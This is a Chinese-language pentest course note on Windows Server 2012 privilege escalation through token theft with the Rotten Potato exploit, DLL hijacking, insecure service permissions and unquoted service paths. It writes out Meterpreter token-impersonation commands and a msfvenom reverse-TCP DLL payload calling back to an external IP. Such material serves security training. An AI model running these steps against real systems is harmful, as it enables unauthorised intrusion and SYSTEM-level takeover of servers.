必备知识点:

#令牌窃取配合烂土豆提权

单纯令牌窃取:web权限或本地提权

如配合烂土豆提权:web或数据库等权限

#不带引号服务路径安全问题

服务路径提权:web权限或本地提权

#不安全的服务权限配置问题

服务权限配置:WEB权限或本地提权(web几率小)

#补充说明:dll劫持提权及AlwaysInstallElevated等说明

dll劫持提权需要特定软件应用的控制权限及启用配合,复杂鸡肋

AlwaysInstallElevated提权默认禁用配置,利用成功机会很少

演示案例:



Win2012-烂土豆配合令牌窃取提权-Web权限

如果单单用令牌窃取,权限太低,无法窃取。例如,如果是web权限(IIS类似的服务权限)

原理:参考上述图片内容,非服务类用户权限无法窃取成功(原理)



过程:上传烂土豆-执行烂土豆-利用窃取模块-窃取SYSTEM-成功

upload /root/potato.exe C:\Users\Public

cd C:\\Users\\Public

use incognito

list_tokens -u

execute -cH -f ./potato.exe

list_tokens -u

impersonate_token "NT AUTHORITY\\SYSTEM"



通过webshell上传木⻢,并且执行

执行之前先在msf上开启监听



执行之后在msf看到会话

上传烂土豆并且执行(执行并非在webshell上执行,而是在MSF上执行)

在msf中没有在C盘列表中看到potato.exe文件,但通过webshell我们可以知道我们已经上传了,在C盘根目录之后再使用令牌窃取



Win2012-DLL劫持提权应用配合MSF-web权限

原理:Windows程序启动的时候需要DLL,如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权。通常,Windows应用程序有其预先定义好的搜索DLL的路径,它会根据下面的顺序进行搜索:

1.应用程序加载的目录

2.C:\Windows\system32

3.C:\Windows\system

4.C:\windows

5.当前工作目录Current Working Directory,CWD

6.在PATH环境变量的目录(先系统后用户)

过程:信息收集(搜集服务器上其他的第三方应用)-进程调试(分析这个程序启动时调用那些dll)-制作dll并上传-替换dll-启动应用后成功



msfvenom -p windows/meterpreter/reverse_tcp

lhost=101.37.169.46 lport=6677 -f ddl >/opt/xiaodi.dll



收集信息

发现一个flashfxp第三方软件

进程调试

在网上下载flashfxp软件

用火绒剑来调试软件

寻找非系统文件

生成dll

使用MSF生产dll,使用上述命令

替换dll,MSF监听,当软件执行时调用dll,反弹成功

然后再使用令牌窃取提权至system

满足条件:

y有第三方软件

能够替换dll

管理员要去运行这个程序





win2012-不安全的服务权限配合MSF-本地权限

监听,获得会话,直接获得SYstem权限

win2012-不带引号服务路径配合MSF-web,本地提权

该命令显示这两个地方可以操作。有安全问题的必须时目录里面带空格的

当这样执行时,系统会把C:\Program空格后面的当作参数

我们可以把一个cmd名字改为Program,这样就能运行了

上传名字为Program的木⻢,用本地启用,启动端口监听,获得了会话

关于Windows相关知识点总结说明-权限层,系统层,防护层等

掌握:提权方法对应层面,提权方法对应系统版本,相关文件及后⻔免杀问题等